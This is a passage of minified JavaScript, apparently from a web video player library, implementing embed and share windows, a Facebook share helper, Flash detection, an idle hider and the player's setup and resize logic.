XMLHttpRequest,e.xhr.onreadystatechange=e.onChange,e.xhr.onerror=e.ajaxOnErrorHandler;try{e.xhr.open("get",e.sendToAFriendPath_str+"?friendMail="+e.friendEmailInput_do.screen.value+"&yourMail="+e.yourEmailInput_do.screen.value+"&link="+encodeURIComponent(e.linkToVideo_str),!0),e.xhr.send()}catch(a){e.showInfo("ERROR",!0),console&&console.log(a),a.message&&console.log(a.message)}e.resetInputs()}},this.ajaxOnErrorHandler=function(b){e.showInfo("ERROR",!0);try{a.console&&console.log(b),a.console&&console.log(b.message)}catch(a){}e.isSending_bl=!1},this.onChange=function(b){4==e.xhr.readyState&&200==e.xhr.status&&("sent"==e.xhr.responseText?e.showInfo("SENT"):(e.showInfo("ERROR",!0),a.console&&console.log("Error The server can't send the email!")),e.isSending_bl=!1)},this.resetInputs=function(){e.yourEmailInput_do.screen.value="",e.friendEmailInput_do.screen.value=""},this.getValidEmail=function(a){var b=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;return!(!b.test(a)||""==a)},this.setEmbedData=function(){var a=location.href,b=location.protocol+"//"+location.host,c=location.pathname,f=location.hash,g=location.search,h=b+c;g=g.replace(/&?EVPInstanceName=.+/g,""),f=f.replace(/&?EVPInstanceName=.+/g,""),a=a.replace(/&?EVPInstanceName=.+/g,""),"?"==g&&(g=null),g?f?(e.finalEmbedPath_str=h+g+f+"&EVPInstanceName="+d.instanceName_str,e.linkToVideo_str=h+g+f):(e.finalEmbedPath_str=h+g+"&EVPInstanceName="+d.instanceName_str,e.linkToVideo_str=h+g):f?(e.finalEmbedPath_str=h+f+"?EVPInstanceName="+d.instanceName_str,e.linkToVideo_str=h+f):(e.finalEmbedPath_str=h+"?EVPInstanceName="+d.instanceName_str,e.linkToVideo_str=h),e.finalEmbedPath_str=encodeURI(e.finalEmbedPath_str),e.linkToVideo_str=encodeURI(e.linkToVideo_str),e.finalEmbedCode_str="<iframe src='"+e.finalEmbedPath_str+"' width='"+d.stageWidth+"' height='"+d.stageHeight+"' frameborder='0' scrolling='no' allowfullscreen></iframe>",FWDEVPUtils.isIE?(e.linkText_do.screen.innerText=e.linkToVideo_str,e.embedText_do.screen.innerText=e.finalEmbedCode_str):(e.linkText_do.screen.textContent=e.linkToVideo_str,e.embedText_do.screen.textContent=e.finalEmbedCode_str)},this.showInfo=function(a,b){e.infoText_do.setInnerHTML(a),e.sendMainHolder_do.addChild(e.infoText_do),e.infoText_do.setWidth(e.buttonWidth),e.infoText_do.setHeight(e.buttonHeight-4),e.infoText_do.setX(e.sendButton_do.x),e.infoText_do.setY(e.sendButton_do.y-23),e.infoText_do.setAlpha(0),b?e.infoText_do.getStyle().color="#FF0000":e.infoText_do.getStyle().color=e.mainLabelsColor_str,FWDEVPTweenMax.killTweensOf(e.infoText_do),FWDEVPTweenMax.to(e.infoText_do,.16,{alpha:1,yoyo:!0,repeat:7})},this.show=function(a){e.isShowed_bl||(e.isShowed_bl=!0,d.main_do.addChild(e),e.resetInputs(),e.setEmbedData(),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&d.main_do.setSelectable(!0),e.positionAndResize(),clearTimeout(e.hideCompleteId_to),clearTimeout(e.showCompleteId_to),e.mainHolder_do.setY(-e.stageHeight),e.showCompleteId_to=setTimeout(e.showCompleteHandler,900),setTimeout(function(){FWDEVPTweenMax.to(e.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100))},this.showCompleteHandler=function(){},this.hide=function(){e.isShowed_bl&&(e.isShowed_bl=!1,d.customContextMenu_do&&d.customContextMenu_do.enable(),e.positionAndResize(),clearTimeout(e.hideCompleteId_to),clearTimeout(e.showCompleteId_to),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&d.main_do.setSelectable(!1),e.hideCompleteId_to=setTimeout(e.hideCompleteHandler,800),FWDEVPTweenMax.killTweensOf(e.mainHolder_do),FWDEVPTweenMax.to(e.mainHolder_do,.8,{y:-e.stageHeight,ease:Expo.easeInOut}))},this.hideCompleteHandler=function(){d.main_do.removeChild(e),e.dispatchEvent(b.HIDE_COMPLETE)},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div")},b.ERROR="error",b.HIDE_COMPLETE="hideComplete",b.prototype=null,a.FWDEVPEmbedWindow=b}(window),function(){var a=function(){this.listeners={events_ar:[]},this.addListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function.");var c={};c.type=a,c.listener=b,c.target=this,this.listeners.events_ar.push(c)},this.dispatchEvent=function(a,b){if(null!=this.listeners){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a){if(b)for(var e in b)this.listeners.events_ar[c][e]=b[e];this.listeners.events_ar[c].listener.call(this,this.listeners.events_ar[c])}}},this.removeListener=function(a,b){if(void 0==a)throw Error("type is required.");if("object"==typeof a)throw Error("type must be of type String.");if("function"!=typeof b)throw Error("listener must be of type Function."+a);for(var c=0,d=this.listeners.events_ar.length;c<d;c++)if(this.listeners.events_ar[c].target===this&&this.listeners.events_ar[c].type===a&&this.listeners.events_ar[c].listener===b){this.listeners.events_ar.splice(c,1);break}},this.destroy=function(){this.listeners=null,this.addListener=null,this.dispatchEvent=null,this.removeListener=null}};window.FWDEVPEventDispatcher=a}(window),function(a){var b=function(c){var d=this;b.prototype;this.appId=parseInt(c);d.init=function(){d.checkFBRoot(),a.fbAsyncInit||d.connect()},this.checkFBRoot=function(){var a=Boolean(document.getElementById("fb-root"));a||(a=document.createElement("div"),a.id="fb-root",document.getElementsByTagName("body")[0].appendChild(a))},this.connect=function(){d.hasStartedToConnect_bl||(d.hasStartedToConnect_bl=!0,a.fbAsyncInit=function(){FB.init({appId:d.appId,status:!0,cookie:!0,xfbml:!0,oauth:!0}),FB.Event.subscribe("auth.authResponseChange",function(a){"connected"===a.status||FB.login()})},function(a){var b,c="facebook-jssdk";a.getElementById(c)||(b=a.createElement("script"),b.id=c,b.async=!0,b.src="//connect.facebook.net/en_US/all.js",a.getElementsByTagName("body")[0].appendChild(b))}(document))},this.share=function(a,b,c){FB.ui({method:"feed",link:a,caption:b,picture:c},function(a){})},d.init()};b.setPrototype=function(){b.prototype=new FWDEVPEventDispatcher},b.prototype=null,a.FWDEVPFacebookShare=b}(window),function(a){var b=function(a,c,d,e,f,g,h,i,j,k){var l=this;b.prototype;this.nImg_img=null,this.sImg_img=null,this.n_do,this.s_do,this.nImgPath_str=a,this.sImgPath_str=c,this.flashPath_str=d,this.flashButtonName_str=e,this.overPath_str=f,this.outPath_str=g,this.clickPath_str=h,this.copyPath_str=i,this.linkFlashObject=null,this.buttonWidth=j,this.buttonHeight=k,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,this.isDisabled_bl=!1,this.init=function(){l.setWidth(l.buttonWidth),l.setHeight(l.buttonHeight),l.isMobile_bl||(l.setupMainContainers(),l.setupFalshButton(),l.setButtonMode(!0))},this.setupMainContainers=function(){l.n_do=new FWDEVPDisplayObject("img");var a=new Image;a.src=l.nImgPath_str,l.n_do.setScreen(a),l.n_do.setWidth(l.buttonWidth),l.n_do.setHeight(l.buttonHeight),l.addChild(l.n_do),l.s_do=new FWDEVPDisplayObject("img");var b=new Image;b.src=l.sImgPath_str,l.s_do.setScreen(b),l.s_do.setWidth(l.buttonWidth),l.s_do.setHeight(l.buttonHeight),l.s_do.setAlpha(0),l.addChild(l.s_do),l.screen.addEventListener?(l.screen.addEventListener("mouseover",l.onMouseOver),l.screen.addEventListener("mouseout",l.onMouseOut),l.screen.addEventListener("mouseup",l.onMouseUp)):l.screen.attachEvent&&(l.screen.attachEvent("onmouseover",l.onMouseOver),l.screen.attachEvent("onmouseout",l.onMouseOut),l.screen.attachEvent("onmouseup",l.onMouseUp))},this.onMouseOver=function(a){if(!a.pointerType||"mouse"==a.pointerType){if(l.isDisabled_bl||l.isSelectedFinal_bl)return;l.setSelectedState()}},this.onMouseOut=function(a){a.pointerType&&"mouse"!=a.pointerType||l.setNormalState()},this.onMouseUp=function(a){FWDEVPFlashTest.hasFlashPlayerVersion("9.0.18")||(a.preventDefault&&a.preventDefault(),l.isDisabled_bl||2==a.button||l.dispatchEvent(b.CLICK))},this.setupFalshButton=function(){if(FWDEVPFlashTest.hasFlashPlayerVersion("9.0.18")){var a='<object id="'+l.flashButtonName_str+'"classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="100%" height="100%"><param name="movie" value="'+l.flashPath_str+'"/><param name="wmode" value="transparent"/><param name="scale" value="noscale"/><param name=FlashVars value="clickPath_str='+l.clickPath_str+"&overPath_str="+l.overPath_str+"&outPath_str="+l.outPath_str+"&copyPath_str="+l.copyPath_str+'"/><object type="application/x-shockwave-flash" data="'+l.flashPath_str+'" width="100%" height="100%"><param name="movie" value="'+l.flashPath_str+'"/><param name="wmode" value="transparent"/><param name="scale" value="noscale"/><param name=FlashVars value="clickPath_str='+l.clickPath_str+"&overPath_str="+l.overPath_str+"&outPath_str="+l.outPath_str+"&copyPath_str="+l.copyPath_str+'"/></object></object>',b=new FWDEVPDisplayObject("div");b.setBackfaceVisibility(),b.setResizableSizeAfterParent(),b.screen.innerHTML=a,l.addChild(b),l.linkFlashObject=b.screen.firstChild,FWDEVPUtils.isIE||(l.linkFlashObject=l.linkFlashObject.getElementsByTagName("object")[0])}},this.setNormalState=function(){FWDEVPTweenMax.killTweensOf(l.s_do),FWDEVPTweenMax.to(l.s_do,.5,{alpha:0,ease:Expo.easeOut})},this.setSelectedState=function(){FWDEVPTweenMax.killTweensOf(l.s_do),FWDEVPTweenMax.to(l.s_do,.5,{alpha:1,ease:Expo.easeOut})},l.init();
};b.setPrototype=function(){b.prototype=null,b.prototype=new FWDEVPDisplayObject("div")},b.CLICK="onClick",b.prototype=null,a.FWDEVPFlashButton=b}(window);var FWDEVPFlashTest=function(){function n(a){var b=k.pv,c=a.split(".");return c[0]=parseInt(c[0],10),c[1]=parseInt(c[1],10)||0,c[2]=parseInt(c[2],10)||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]}var a="undefined",b="object",c="Shockwave Flash",d="ShockwaveFlash.ShockwaveFlash",e="application/x-shockwave-flash",f=window,g=document,h=navigator,i=!1,k=function(){var j=typeof g.getElementById!=a&&typeof g.getElementsByTagName!=a&&typeof g.createElement!=a,k=h.userAgent.toLowerCase(),l=h.platform.toLowerCase(),m=l?/win/.test(l):/win/.test(k),n=l?/mac/.test(l):/mac/.test(k),o=!!/webkit/.test(k)&&parseFloat(k.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),p=!1,q=[0,0,0],r=null;if(typeof h.plugins!=a&&typeof h.plugins[c]==b)r=h.plugins[c].description,!r||typeof h.mimeTypes!=a&&h.mimeTypes[e]&&!h.mimeTypes[e].enabledPlugin||(i=!0,p=!1,r=r.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),q[0]=parseInt(r.replace(/^(.*)\..*$/,"$1"),10),q[1]=parseInt(r.replace(/^.*\.(.*)\s.*$/,"$1"),10),q[2]=/[a-zA-Z]/.test(r)?parseInt(r.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof f.ActiveXObject!=a)try{var s=new ActiveXObject(d);s&&(r=s.GetVariable("$version"),r&&(p=!0,r=r.split(" ")[1].split(","),q=[parseInt(r[0],10),parseInt(r[1],10),parseInt(r[2],10)]))}catch(a){}return{w3:j,pv:q,wk:o,ie:p,win:m,mac:n}}();return{hasFlashPlayerVersion:n}}();!function(a){var b=function(c,d,e){var f=this,g=b.prototype;this.screenToTest=c,this.screenToTest2=d,this.hideDelay=e,this.globalX=0,this.globalY=0,this.currentTime,this.checkIntervalId_int,this.hideCompleteId_to,this.hasInitialTestEvents_bl=!1,this.addSecondTestEvents_bl=!1,this.dispatchOnceShow_bl=!0,this.dispatchOnceHide_bl=!1,this.isStopped_bl=!0,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,f.init=function(){},f.start=function(){f.currentTime=(new Date).getTime(),clearInterval(f.checkIntervalId_int),f.checkIntervalId_int=setInterval(f.update,100),f.addMouseOrTouchCheck(),f.isStopped_bl=!1},f.stop=function(){clearInterval(f.checkIntervalId_int),f.isStopped_bl=!0,f.removeMouseOrTouchCheck(),f.removeMouseOrTouchCheck2()},f.addMouseOrTouchCheck=function(){f.hasInitialTestEvents_bl||(f.hasInitialTestEvents_bl=!0,f.isMobile_bl?f.hasPointerEvent_bl?(f.screenToTest.screen.addEventListener("pointerdown",f.onMouseOrTouchUpdate),f.screenToTest.screen.addEventListener("MSPointerMove",f.onMouseOrTouchUpdate)):f.screenToTest.screen.addEventListener("touchstart",f.onMouseOrTouchUpdate):a.addEventListener?a.addEventListener("mousemove",f.onMouseOrTouchUpdate):document.attachEvent&&document.attachEvent("onmousemove",f.onMouseOrTouchUpdate))},f.removeMouseOrTouchCheck=function(){f.hasInitialTestEvents_bl&&(f.hasInitialTestEvents_bl=!1,f.isMobile_bl?f.hasPointerEvent_bl?(f.screenToTest.screen.removeEventListener("pointerdown",f.onMouseOrTouchUpdate),f.screenToTest.screen.removeEventListener("MSPointerMove",f.onMouseOrTouchUpdate)):f.screenToTest.screen.removeEventListener("touchstart",f.onMouseOrTouchUpdate):a.removeEventListener?a.removeEventListener("mousemove",f.onMouseOrTouchUpdate):document.detachEvent&&document.detachEvent("onmousemove",f.onMouseOrTouchUpdate))},f.addMouseOrTouchCheck2=function(){f.addSecondTestEvents_bl||(f.addSecondTestEvents_bl=!0,f.screenToTest.screen.addEventListener?f.screenToTest.screen.addEventListener("mousemove",f.secondTestMoveDummy):f.screenToTest.screen.attachEvent&&f.screenToTest.screen.attachEvent("onmousemove",f.secondTestMoveDummy))},f.removeMouseOrTouchCheck2=function(){f.addSecondTestEvents_bl&&(f.addSecondTestEvents_bl=!1,f.screenToTest.screen.removeEventListener?f.screenToTest.screen.removeEventListener("mousemove",f.secondTestMoveDummy):f.screenToTest.screen.detachEvent&&f.screenToTest.screen.detachEvent("onmousemove",f.secondTestMoveDummy))},this.secondTestMoveDummy=function(){f.removeMouseOrTouchCheck2(),f.addMouseOrTouchCheck()},f.onMouseOrTouchUpdate=function(a){var b=FWDEVPUtils.getViewportMouseCoordinates(a);f.globalX!=b.screenX&&f.globalY!=b.screenY&&(f.currentTime=(new Date).getTime()),f.globalX=b.screenX,f.globalY=b.screenY,f.isMobile_bl||FWDEVPUtils.hitTest(f.screenToTest.screen,f.globalX,f.globalY)||(f.removeMouseOrTouchCheck(),f.addMouseOrTouchCheck2())},f.update=function(a){(new Date).getTime()>f.currentTime+f.hideDelay?f.dispatchOnceShow_bl&&(f.dispatchOnceHide_bl=!0,f.dispatchOnceShow_bl=!1,f.dispatchEvent(b.HIDE),clearTimeout(f.hideCompleteId_to),f.hideCompleteId_to=setTimeout(function(){f.dispatchEvent(b.HIDE_COMPLETE)},1e3)):f.dispatchOnceHide_bl&&(clearTimeout(f.hideCompleteId_to),f.dispatchOnceHide_bl=!1,f.dispatchOnceShow_bl=!0,f.dispatchEvent(b.SHOW))},f.reset=function(){clearTimeout(f.hideCompleteId_to),f.currentTime=(new Date).getTime(),f.dispatchEvent(b.SHOW)},f.destroy=function(){f.removeMouseOrTouchCheck(),clearInterval(f.checkIntervalId_int),f.screenToTest=null,c=null,f.init=null,f.start=null,f.stop=null,f.addMouseOrTouchCheck=null,f.removeMouseOrTouchCheck=null,f.onMouseOrTouchUpdate=null,f.update=null,f.reset=null,f.destroy=null,g.destroy(),g=null,f=null,b.prototype=null},f.init()};b.HIDE="hide",b.SHOW="show",b.HIDE_COMPLETE="hideComplete",b.setPrototype=function(){b.prototype=new FWDEVPEventDispatcher},a.FWDEVPHider=b}(window),function(a){var b=function(a,c){var d=this;b.prototype;this.bk_do=null,this.textHolder_do=null,this.warningIconPath_str=c,this.show_to=null,this.isShowed_bl=!1,this.isShowedOnce_bl=!1,this.allowToRemove_bl=!0,this.init=function(){d.setResizableSizeAfterParent(),d.bk_do=new FWDEVPDisplayObject("div"),d.bk_do.setAlpha(.2),d.bk_do.setBkColor("#000000"),d.addChild(d.bk_do),d.textHolder_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIEAndLessThen9||(d.textHolder_do.getStyle().font="Arial"),d.textHolder_do.getStyle().wordWrap="break-word",d.textHolder_do.getStyle().padding="10px",d.textHolder_do.getStyle().paddingLeft="42px",d.textHolder_do.getStyle().lineHeight="18px",d.textHolder_do.getStyle().color="#000000",d.textHolder_do.setBkColor("#EEEEEE");var a=new Image;a.src=this.warningIconPath_str,this.img_do=new FWDEVPDisplayObject("img"),this.img_do.setScreen(a),this.img_do.setWidth(28),this.img_do.setHeight(28),d.addChild(d.textHolder_do),d.addChild(d.img_do)},this.showText=function(a){d.isShowedOnce_bl||(d.screen.addEventListener?d.screen.addEventListener("click",d.closeWindow):d.screen.attachEvent&&d.screen.attachEvent("onclick",d.closeWindow),d.isShowedOnce_bl=!0),d.setVisible(!1),d.textHolder_do.getStyle().paddingBottom="10px",d.textHolder_do.setInnerHTML(a),clearTimeout(d.show_to),d.show_to=setTimeout(d.show,60),setTimeout(function(){d.positionAndResize()},10)},this.show=function(){var b=Math.min(640,a.stageWidth-120);d.isShowed_bl=!0,d.textHolder_do.setWidth(b),setTimeout(function(){d.setVisible(!0),d.positionAndResize()},100)},this.positionAndResize=function(){var b=d.textHolder_do.getWidth(),c=d.textHolder_do.getHeight(),e=parseInt((a.stageWidth-b)/2),f=parseInt((a.stageHeight-c)/2);d.bk_do.setWidth(a.stageWidth),d.bk_do.setHeight(a.stageHeight),d.textHolder_do.setX(e),d.textHolder_do.setY(f),d.img_do.setX(e+6),d.img_do.setY(f+parseInt((d.textHolder_do.getHeight()-d.img_do.h)/2))},this.closeWindow=function(){if(d.allowToRemove_bl){d.isShowed_bl=!1,clearTimeout(d.show_to);try{a.main_do.removeChild(d)}catch(a){}}},this.init()};b.setPrototype=function(){b.prototype=new FWDEVPDisplayObject("div","relative")},b.prototype=null,a.FWDEVPInfo=b}(window),function(a){var b=function(c){var d=this;b.instaces_ar.push(this),this.props=c,this.isInstantiate_bl=!1,this.displayType=c.displayType||b.RESPONSIVE,d.displayType.toLowerCase()!=b.RESPONSIVE&&d.displayType.toLowerCase()!=b.FULL_SCREEN&&d.displayType.toLowerCase()!=b.AFTER_PARENT&&(d.displayType=b.RESPONSIVE),d.displayType=d.displayType.toLowerCase(),this.maxWidth=c.maxWidth||640,this.maxHeight=c.maxHeight||380,this.useYoutube_bl=c.useYoutube||"no",this.useYoutube_bl="yes"==d.useYoutube_bl,this.useVimeo_bl=c.useVimeo||"no",this.useVimeo_bl="yes"==d.useVimeo_bl,d.mainFolderPath_str=c.mainFolderPath,d.mainFolderPath_str.lastIndexOf("/")+1!=d.mainFolderPath_str.length&&(d.mainFolderPath_str+="/"),this.skinPath_str=c.skinPath,d.skinPath_str.lastIndexOf("/")+1!=d.skinPath_str.length&&(d.skinPath_str+="/"),this.warningIconPath_str=d.mainFolderPath_str+this.skinPath_str+"warningIcon.png",d.init=function(){if(!d.isInstantiate_bl){if(TweenLite.ticker.useRAF(!1),this.props_obj=c,this.isEmbedded_bl=b.isEmbedded_bl,this.instanceName_str=this.props_obj.instanceName,this.mustHaveHolderDiv_bl=!1,!this.instanceName_str)return void alert("FWDEVPlayer instance name is requires please make sure that the instanceName parameter exsists and it's value is uinique.");if(a[this.instanceName_str])return void alert("FWDEVPlayer instance name "+this.instanceName_str+" is already defined and contains a different instance reference, set a different instance name.");if(a[this.instanceName_str]=this,!this.props_obj)return void alert("FWDEVPlayer constructor properties object is not defined!");if(!this.props_obj.parentId)return void alert("Property parentId is not defined in the FWDEVPlayer constructor, self property represents the div id into which the megazoom is added as a child!");if(d.displayType!=b.RESPONSIVE&&d.displayType!=b.AFTER_PARENT||(d.mustHaveHolderDiv_bl=!0),d.mustHaveHolderDiv_bl&&!FWDEVPUtils.getChildById(d.props_obj.parentId))return void alert("FWDEVPlayer holder div is not found, please make sure that the div exsists and the id is correct! "+d.props_obj.parentId);d.isEmbedded_bl&&(d.displayType=b.FULL_SCREEN),this.body=document.getElementsByTagName("body")[0],this.stageContainer=null,d.displayType==b.FULL_SCREEN?FWDEVPUtils.isIEAndLessThen9?d.stageContainer=d.body:d.stageContainer=document.documentElement:this.stageContainer=FWDEVPUtils.getChildById(d.props_obj.parentId),this.listeners={events_ar:[]},this.customContextMenu_do=null,this.info_do=null,this.main_do=null,this.ytb_do=null,this.preloader_do=null,this.controller_do=null,this.videoScreen_do=null,this.flash_do=null,this.flashObject=null,this.videoPoster_do=null,this.largePlayButton_do=null,this.hider=null,this.embedWindow_do=null,this.facebookShare=null,this.backgroundColor_str=d.props_obj.backgroundColor||"transparent",this.videoBackgroundColor_str="#000000",this.flashObjectMarkup_str=null,this.lastX=0,this.lastY=0,this.stageWidth=0,this.stageHeight=0,this.firstTapX,this.firstTapY,this.curTime,this.totalTime,this.videoSourcePath_str=d.props_obj.videoSourcePath,this.prevVideoSourcePath_str,this.posterPath_str=d.props_obj.posterPath,this.videoType_str,this.videoStartBehaviour_str,this.prevVideoSource_str,this.prevPosterSource_str,this.finalVideoPath_str,this.resizeHandlerId_to,this.resizeHandler2Id_to,this.hidePreloaderId_to,this.orientationChangeId_to,this.disableClickId_to,this.clickDelayId_to,this.secondTapId_to,this.autoScale_bl=d.props_obj.autoScale,this.autoScale_bl="yes"==d.autoScale_bl,this.isVideoPlayingWhenOpenWindows_bl=!1,this.isSpaceDown_bl=!1,this.isPlaying_bl=!1,this.firstTapPlaying_bl=!1,this.stickOnCurrentInstanceKey_bl=!1,this.isFullScreen_bl=!1,this.isFlashScreenReady_bl=!1,this.orintationChangeComplete_bl=!0,this.disableClick_bl=!1,this.isAPIReady_bl=!1,this.isInstantiate_bl=!0,this.isAdd_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,d.useOnlyAPI_bl||(this.setupMainDo(),this.startResizeHandler(),this.setupInfo()),this.setupData()}},d.setupMainDo=function(){d.main_do=new FWDEVPDisplayObject("div","relative"),d.main_do.getStyle().msTouchAction="none",d.main_do.getStyle().webkitTapHighlightColor="rgba(0, 0, 0, 0)",d.main_do.getStyle().webkitFocusRingColor="rgba(0, 0, 0, 0)",d.main_do.getStyle().width="100%",d.main_do.getStyle().height="100%",d.main_do.setBackfaceVisibility(),d.main_do.setBkColor(d.backgroundColor_str),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&d.main_do.setSelectable(!1),d.stageContainer.style.overflow="hidden",d.displayType==b.FULL_SCREEN?(d.main_do.getStyle().position="absolute",document.documentElement.appendChild(d.main_do.screen),d.stageContainer.style.zIndex=9999999999998,d.main_do.getStyle().zIndex=9999999999998):d.stageContainer.appendChild(d.main_do.screen),d.isEmbedded_bl&&(d.main_do.getStyle().zIndex=9999999999998)},d.setupInfo=function(){FWDEVPInfo.setPrototype(),d.info_do=new FWDEVPInfo(d,d.warningIconPath_str)},d.startResizeHandler=function(){a.addEventListener?a.addEventListener("resize",d.onResizeHandler):a.attachEvent&&a.attachEvent("onresize",d.onResizeHandler),d.onResizeHandler(!0),d.resizeHandlerId_to=setTimeout(function(){d.resizeHandler(!0)},500)},d.stopResizeHandler=function(){a.removeEventListener?a.removeEventListener("resize",d.onResizeHandler):a.detachEvent&&a.detachEvent("onresize",d.onResizeHandler),clearTimeout(d.resizeHandlerId_to)},d.onResizeHandler=function(a){d.resizeHandler(),clearTimeout(d.resizeHandler2Id_to),d.resizeHandler2Id_to=setTimeout(function(){d.resizeHandler()},300)},this.orientationChange=function(){(d.displayType==b.FULL_SCREEN||d.isFullScreen_bl)&&(d.orintationChangeComplete_bl=!1,clearTimeout(d.resizeHandlerId_to),clearTimeout(d.resizeHandler2Id_to),clearTimeout(d.orientationChangeId_to),d.orientationChangeId_to=setTimeout(function(){d.orintationChangeComplete_bl=!0,d.resizeHandler(!0)},1e3),d.main_do.setX(0),d.main_do.setWidth(0))},d.resizeHandler=function(a){var c;d.isFullScreen_bl||d.displayType==b.FULL_SCREEN?(c=FWDEVPUtils.getViewportSize(),d.main_do.setX(0),d.main_do.setY(0),d.stageWidth=c.w,d.stageHeight=c.h):d.displayType==b.AFTER_PARENT?(d.stageWidth=d.stageContainer.offsetWidth,d.stageHeight=d.stageContainer.offsetHeight):(d.stageContainer.style.width="100%",d.stageContainer.offsetWidth>d.maxWidth&&(d.stageContainer.style.width=d.maxWidth+"px"),d.stageWidth=d.stageContainer.offsetWidth,d.autoScale_bl?d.stageHeight=parseInt(d.maxHeight*(d.stageWidth/d.maxWidth)):d.stageHeight=d.maxHeight,d.stageHeight<320&&(d.stageHeight=320),d.stageContainer.style.height=d.stageHeight+"px"),d.tempVidStageWidth=d.stageWidth,d.tempVidStageHeight=d.stageHeight,d.main_do.setWidth(d.stageWidth),d.main_do.setHeight(d.stageHeight),d.isFlashScreenReady_bl&&d.videoType_str==b.VIDEO&&(d.flash_do.setWidth(d.stageWidth),d.flash_do.setHeight(d.stageHeight)),d.ytb_do&&d.videoType_str==b.YOUTUBE&&(d.ytb_do.setWidth(d.stageWidth),d.ytb_do.setHeight(d.stageHeight)),d.vimeo_do&&d.videoType_str==b.VIMEO&&(d.vimeo_do.setWidth(d.stageWidth),d.vimeo_do.setHeight(d.stageHeight)),d.logo_do&&d.logo_do.positionAndResize(),d.controller_do&&d.controller_do.resizeAndPosition(),d.videoScreen_do&&d.videoType_str==b.VIDEO&&d.videoScreen_do.resizeAndPosition(d.stageWidth,d.stageHeight),d.ytb_do&&d.ytb_do.ytb&&d.videoType_str==b.YOUTUBE&&d.ytb_do.resizeAndPosition(),d.preloader_do&&d.positionPreloader(),d.resizeDumyHandler(),d.largePlayButton_do&&d.positionLargePlayButton(),d.videoPoster_do&&d.videoPoster_do.allowToShow_bl&&d.videoPoster_do.positionAndResize(),d.embedWindow_do&&d.embedWindow_do.isShowed_bl&&d.embedWindow_do.positionAndResize(),d.shareWindow_do&&d.shareWindow_do.isShowed_bl&&d.shareWindow_do.positionAndResize(),d.adsStart_do&&d.positionAds(),d.subtitle_do&&d.subtitle_do.position(),d.popupAds_do&&d.popupAds_do.position(),d.annotations_do&&d.annotations_do.position()},this.resizeDumyHandler=function(){d.dumyClick_do&&(d.dumyClick_do.setWidth(d.stageWidth),d.isMobile_bl?d.dumyClick_do.setHeight(d.stageHeight):d.videoType_str==b.YOUTUBE?d.dumyClick_do.setHeight(d.stageHeight-120):d.dumyClick_do.setHeight(d.stageHeight))},this.setupClickScreen=function(){d.dumyClick_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(d.dumyClick_do.setBkColor("#00FF00"),d.dumyClick_do.setAlpha(1e-9)),d.dumyClick_do.screen.addEventListener?d.dumyClick_do.screen.addEventListener("click",d.playPauseClickHandler):d.dumyClick_do.screen.attachEvent&&d.dumyClick_do.screen.attachEvent("onclick",d.playPauseClickHandler),d.hideClickScreen(),d.main_do.addChild(d.dumyClick_do)},this.playPauseClickHandler=function(c){if(2!=c.button)return d.isAdd_bl?void(d.data.adsPageToOpenURL_str&&"none"!=d.data.adsPageToOpenURL_str&&(a.open(d.data.adsPageToOpenURL_str,d.data.adsPageToOpenTarget_str),d.pause())):void(d.disableClick_bl||(d.firstTapPlaying_bl=d.isPlaying_bl,b.keyboardCurInstance=d,d.controller_do&&0!=d.controller_do.mainHolder_do.y&&d.isMobile_bl||(d.isMobile_bl||(b.videoStartBehaviour==b.PAUSE_ALL_VIDEOS?b.pauseAllVideos(d):b.videoStartBehaviour==b.STOP_ALL_VIDEOS&&b.stopAllVideos(d)),d.videoType_str==b.YOUTUBE?d.ytb_do.togglePlayPause():b.hasHTML5Video?d.videoScreen_do&&d.videoScreen_do.togglePlayPause():d.isFlashScreenReady_bl&&d.flashObject.togglePlayPause())))},this.showClickScreen=function(){d.dumyClick_do.setVisible(!0),d.isAdd_bl&&d.data.adsPageToOpenURL_str&&"none"!=d.data.adsPageToOpenURL_str?d.dumyClick_do.setButtonMode(!0):d.dumyClick_do.setButtonMode(!1)},this.hideClickScreen=function(){d.dumyClick_do.setVisible(!1)},this.disableClick=function(){d.disableClick_bl=!0,clearTimeout(d.disableClickId_to),d.disableClickId_to=setTimeout(function(){d.disableClick_bl=!1},500)},this.addDoubleClickSupport=function(){!d.isMobile_bl&&d.dumyClick_do.screen.addEventListener?(d.dumyClick_do.screen.addEventListener("mousedown",d.onFirstDown),FWDEVPUtils.isIEWebKit&&d.dumyClick_do.screen.addEventListener("dblclick",d.onSecondDown)):d.isMobile_bl?d.dumyClick_do.screen.addEventListener("touchstart",d.onFirstDown):d.dumyClick_do.screen.addEventListener&&d.dumyClick_do.screen.addEventListener("mousedown",d.onFirstDown)},this.onFirstDown=function(a){if(2!=a.button){d.isFullscreen_bl&&a.preventDefault&&a.preventDefault();var 